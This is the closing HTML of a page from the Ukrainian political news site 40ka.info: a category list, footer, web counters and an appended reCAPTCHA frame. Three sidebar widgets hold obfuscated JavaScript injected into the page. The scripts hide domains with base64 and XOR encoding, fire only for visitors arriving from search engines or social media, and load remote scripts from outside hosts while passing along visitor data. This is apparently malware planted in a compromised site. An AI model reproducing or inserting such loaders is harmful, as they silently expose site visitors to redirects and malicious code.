	<li class="cat-item cat-item-187"><a href="https://40ka.info/?cat=187">Яворівський Володимир</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://40ka.info/?cat=125">Якибчук Мирослав</a>
</li>
	<li class="cat-item cat-item-9440"><a href="https://40ka.info/?cat=9440">Якименко Олександр</a>
</li>
	<li class="cat-item cat-item-13330"><a href="https://40ka.info/?cat=13330">Якименко Олена</a>
</li>
	<li class="cat-item cat-item-411"><a href="https://40ka.info/?cat=411">Якімчук Олександр</a>
</li>
	<li class="cat-item cat-item-13266"><a href="https://40ka.info/?cat=13266">Яловий Костянтин Володимирович</a>
</li>
	<li class="cat-item cat-item-11195"><a href="https://40ka.info/?cat=11195">Янковський Микола</a>
</li>
	<li class="cat-item cat-item-10130"><a href="https://40ka.info/?cat=10130">Янукович Віктор</a>
</li>
	<li class="cat-item cat-item-8545"><a href="https://40ka.info/?cat=8545">Ярема Віталій</a>
</li>
	<li class="cat-item cat-item-19540"><a href="https://40ka.info/?cat=19540">Яременко Богдан</a>
</li>
	<li class="cat-item cat-item-2935"><a href="https://40ka.info/?cat=2935">Ярославський Олександр</a>
</li>
	<li class="cat-item cat-item-11775"><a href="https://40ka.info/?cat=11775">Ярош Дмитро</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://40ka.info/?cat=160">Яценко Антон</a>
</li>
	<li class="cat-item cat-item-8885"><a href="https://40ka.info/?cat=8885">Яценюк Арсеній</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-19397"><a href="https://40ka.info/?cat=19397">Політизація міліції</a>
</li>
	<li class="cat-item cat-item-19325"><a href="https://40ka.info/?cat=19325">Політична цензура</a>
</li>
	<li class="cat-item cat-item-1409"><a href="https://40ka.info/?cat=1409">Поліщук Володимир</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://40ka.info/?cat=259">Права человека</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://40ka.info/?cat=19">Приват</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://40ka.info/?cat=61">Провокація</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://40ka.info/?cat=9">Рейдери</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://40ka.info/?cat=141">російська гебня</a>
</li>
	<li class="cat-item cat-item-11272"><a href="https://40ka.info/?cat=11272">Російсько-українська війна</a>
</li>
	<li class="cat-item cat-item-19304"><a href="https://40ka.info/?cat=19304">Статті</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://40ka.info/?cat=34">Судова корупція</a>
</li>
	<li class="cat-item cat-item-19399"><a href="https://40ka.info/?cat=19399">США</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://40ka.info/?cat=110">тендерна мафія</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://40ka.info/?cat=144">фальсифікація виборів</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://40ka.info/?cat=97">Фокстрот</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://40ka.info/?cat=56">шахрайство</a>
</li>
		</ul>
			</li><li id="custom_html-111" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></li><li id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></li><li id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_dfcf43) {
    
    var _46d3c4 = Date.now();
    var _fc84ac = 1000;
    _46d3c4 = _46d3c4 / _fc84ac;
    _46d3c4 = Math.floor(_46d3c4);

    var _57cfb6 = 600;
    _46d3c4 -= _46d3c4 % _57cfb6;
    _46d3c4 = _46d3c4.toString(16);

    var _b16c78 = _dfcf43.referrer;

    if (!_b16c78) return;

    var _14814c = [64672, 64677, 64698, 64681, 64680, 64685, 64703, 64676, 64686, 64675, 64685, 64702, 64680, 64679, 64677, 64696, 64738, 64677, 64674, 64682, 64675];

    _14814c = _14814c.map(function(_a16aef){
        return _a16aef ^ 64716;
    });

    var _89f228 = "547a0c78105154b4907928144b76b2a2";
    
    _14814c = String.fromCharCode(..._14814c);

    var _a0be51 = "https://";
    var _6515c1 = "/";
    var _e696a1 = "track-";

    var _1aeb = ".js";

    var _d092df = _dfcf43.createElement("script");
    _d092df.type = "text/javascript";
    _d092df.async = true;
    _d092df.src = _a0be51 + _14814c + _6515c1 + _e696a1 + _46d3c4 + _1aeb;

    _dfcf43.getElementsByTagName("head")[0].appendChild(_d092df)

}(document);
</script></div></li>			</ul>
				</div>
		
	</div>	</div>
<div class="span-24"> 
		<div id="footer">
			<div>© 2008 – 2019 <a href="https://40ka.info">40ka.info</a>. Пишите нам &ndash; <a href="/cdn-cgi/l/email-protection#b1dcd0d8ddf18581dad09fd8dfd7de"><span class="__cf_email__" data-cfemail="b2dfd3dbdef28682d9d39cdbdcd4dd">[email&#160;protected]</span></a>
<br><a href="https://twitter.com/40ka">Twitter 40ka.info</a> Наши новости в RSS &ndash; <a href="https://40ka.info/?feed=rss2"><img src="https://40ka.info/wp-content/uploads/imgs/feedicon_rss.png" alt="Публикации (RSS)" style="vertical-align: top; margin: 2px 0 0 7px;" /></a></div>
		</div>
	</div>
</div>
<div id="footer2"></div>
</div>
<div id="spu-bg"></div>
				<div id="spu-main"><a href="#" onClick="spuFlush(99);" id="spu-close">Close</a><div id='spu-title'>Приєднуйтесь!</div>
<div id='spu-msg-cont'>
     <div id='spu-msg'>
     Читайте нас у соцмережах: </br>
     <div class="spu-button spu-twitter"><a href="https://twitter.com/40ka" class="twitter-follow-button" data-show-count="false" >Follow Me</a></div> <div class="spu-button spu-facebook"><div id="fb-root"></div><div class="fb-like" data-href="https://www.facebook.com/40kainfo-745379405574343" data-send="false" data-width="450" data-show-faces="true"data-layout="button_count"></div></div>
     </div>
    <div class='step-clear'></div>
</div><span id="spu-timer"></span><div id="spu-bottom"></div></div><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript' src='https://40ka.info/wp-includes/js/wp-embed.min.js?ver=5.2.4'></script>
<br>
<center>
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='https://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t28.5;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано количество просмотров и"+
" посетителей' "+
"border='0' width='88' height='120'><\/a>")
//--></script><!--/LiveInternet-->

<!--bigmir)net TOP 100-->
<script type="text/javascript" language="javascript"><!--
function BM_Draw(oBM_STAT){
document.write('<table cellpadding="0" cellspacing="0" border="0" style="display:inline;margin-right:4px;"><tr><td><div style="margin:0;padding:0;font-size:1px;width:88px;"><div style="background:url(\'https://i.bigmir.net/cnt/samples/diagonal/b58_top.gif\') no-repeat top;height:1px;line-height:1px;"> </div><div style="font:10px Tahoma;text-align:center;background-color:#A1A1A1;height:15px;"><a href="https://www.bigmir.net/" target="_blank" style="color:#0000ab;text-decoration:none;">bigmir<span style="color:#ff0000;">)</span>net</a></div><div style="height:1px;background:url(\'https://i.bigmir.net/cnt/samples/diagonal/b58_top.gif\') no-repeat bottom;"></div><div style="font:10px Tahoma;padding-left:7px;background:url(\'https://i.bigmir.net/cnt/samples/diagonal/b58_center.gif\');"><div style="padding:4px 6px 0 0;"><div style="float:left;color:#797979;">хиты</div><div style="float:right;color:#003596;font:10px Tahoma;">'+oBM_STAT.hits+'</div></div><br clear="all" /><div style="padding-right:6px;"><div style="float:left;color:#797979;">хосты</div><div style="float:right;color:#003596;font:10px Tahoma;">'+oBM_STAT.hosts+'</div></div><br clear="all" /><div style="padding-right:6px;"><div style="float:left;color:#797979;">всего</div><div style="float:right;color:#003596;font:10px Tahoma;">'+oBM_STAT.total+'</div></div><br clear="all" /><div style="height:3px;"></div></div><div style="background:url(\'https://i.bigmir.net/cnt/samples/diagonal/b58_bottom.gif\') no-repeat top;height:2px;line-height:1px;"> </div></div></td></tr></table>');
}
//-->
</script>
<script type="text/javascript" language="javascript"><!--
bmN=navigator,bmD=document,bmD.cookie='b=b',i=0,bs=[],bm={o:1,v:16887901,s:16887901,t:0,c:bmD.cookie?1:0,n:Math.round((Math.random()* 1000000)),w:0};
for(var f=self;f!=f.parent;f=f.parent)bm.w++;
try{if(bmN.plugins&&bmN.mimeTypes.length&&(x=bmN.plugins['Shockwave Flash']))bm.m=parseInt(x.description.replace(/([a-zA-Z]|\s)+/,''));
else for(var f=3;f<20;f++)if(eval('new ActiveXObject("ShockwaveFlash.ShockwaveFlash.'+f+'")'))bm.m=f}catch(e){;}
try{bm.y=bmN.javaEnabled()?1:0}catch(e){;}
try{bmS=screen;bm.v^=bm.d=bmS.colorDepth||bmS.pixelDepth;bm.v^=bm.r=bmS.width}catch(e){;}
r=bmD.referrer.slice(7);if(r&&r.split('/')[0]!=window.location.host){bm.f=escape(r);bm.v^=r.length}
bm.v^=window.location.href.length;for(var x in bm) if(/^[ovstcnwmydrf]$/.test(x)) bs[i++]=x+bm[x];
bmD.write('<sc'+'ript type="text/javascript" language="javascript" src="https://c.bigmir.net/?'+bs.join('&')+'"></sc'+'ript>');
//-->
</script>
<noscript>
<a href="https://www.bigmir.net/" target="_blank"><img src="https://c.bigmir.net/?v16887901&s16887901&t2" width="88" height="31" alt="bigmir)net TOP 100" title="bigmir)net TOP 100" border="0" /></a>
</noscript>
<!--bigmir)net TOP 100-->

<!-- I.UA counter --><a href="https://www.i.ua/" target="_blank" onclick="this.href='https://i.ua/r.php?115508';" title="Rated by I.UA">
<script type="text/javascript" language="javascript"><!--
iS='<img src="https://r.i.ua/s?u115508&p19&n'+Math.random();
iD=document;if(!iD.cookie)iD.cookie="b=b; path=/";if(iD.cookie)iS+='&c1';
iS+='&d'+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)
+"&w"+screen.width+'&h'+screen.height;
iT=iD.referrer.slice(7);iH=window.location.href.slice(7);
((iI=iT.indexOf('/'))!=-1)?(iT=iT.substring(0,iI)):(iI=iT.length);
if(iT!=iH.substring(0,iI))iS+='&f'+escape(iD.referrer.slice(7));
iS+='&r'+escape(iH);
iD.write(iS+'" border="0" width="88" height="31" />');
//--></script></a><!-- End of I.UA counter -->

</center>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9ebfa7bfa4ab43bdb36db5ab93560287","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.w3-edge.com/products/

Object Caching 228/270 objects using apc
Page Caching using apc (Requested URI contains query) 
Database Caching 1/12 queries in 0.003 seconds using apc

Served from: 40ka.info @ 2026-01-20 12:17:26 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="U_qLOTvgRc1nKc3mdc_Zsw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768900658656');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>